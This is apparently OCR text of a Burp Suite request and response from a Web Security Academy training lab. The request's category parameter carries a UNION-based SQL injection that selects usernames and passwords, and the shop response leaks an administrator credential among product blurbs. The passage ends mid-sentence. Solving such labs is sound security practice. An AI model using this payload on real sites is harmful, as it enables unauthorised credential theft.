 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0acf003904f620688104db6c006e00f5.web-security-academy.net
3 Cookie: session=zhjgOrYcZdwTnpUaxsJDDHFtPRp45mX4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acf003904f620688104db6c006e00f5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Toys & Games
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd
much rather sit in something that a team of Gurkha guides couldn't find me in? Well, look no further than
this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living
rooms. Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is
the perfect product to lounge in comfort in front of the TV on, have a family reunion in, or land on after
jumping out of a plane.
administrator
5819cai10vsiza2bi02o
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary
space-saving concept for those of you struggling to fit everything into your tiny home. But it's not just